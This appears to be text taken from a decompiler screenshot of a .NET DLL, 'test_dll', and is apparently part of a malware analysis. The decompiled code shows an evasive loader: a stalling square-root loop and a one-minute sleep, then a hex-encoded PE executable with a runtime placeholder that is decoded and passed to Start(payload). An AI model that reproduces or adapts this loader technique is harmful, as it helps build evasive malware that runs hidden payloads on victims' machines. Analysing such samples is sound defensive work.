 Assembly Explorer
test_dll (0.0.0.0)
test_dll.dll
PE
Type References
References
{ } -
<Module> @02000001
Diagnostics @02000002
Base Type and Interfaces
Derived Types
Diagnostics() : void @060
hvNof(string) : byte[] @06
IsRunning(int) : bool @06
Start(byte[]) : void @0600
Time() : string @0600000
PE @02000003
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Security (4.0.0.0)
System.Xml (4.0.0.0)
System.Configuration (4.0.0.0)
Diagnostics
42 Thread.Sleep(60000);
43 }
44 Diagnostics.Start(payload);
45 }
46 }
47
48 // Token: 0x06000004 RID: 4 RVA: 0x0000219C File Offset: 0x0000039C
49 public string Time()
50 {
51 int num = 0;
52 double num2;
53 do
54 {
55 num++;
56 num2 = Math.Sqrt((double)num);
57 }
58 while (num2 != 1000.0);
59 string text = "4d5a50000200000004000f00ffff0000b80000000000000040001a0000000000000000
fdffff8bdf81fbe4a5450075a78b44240433d28910837c240c0074198b4424048b54240889108b44240c
fe00#007f0d8bc6e885ffffff8bd885db754e8bc6e818ffffff84c0750733c0e9880000003b75007fa42
0eb0484db742d80eb3080fb09772539f877218d048001c001d88a1e4684db75e6fecd740985c07d54eb0
0e846220[...string is too long...]";
60 byte[] payload = Diagnostics.hvNof(text.Replace("#", num2.ToString()));
61 Diagnostics.Start(payload);
62 return "TEuVbB";
63 }
64
65 // Token: 0x02000003 RID: 3
66 public static class PE
67 {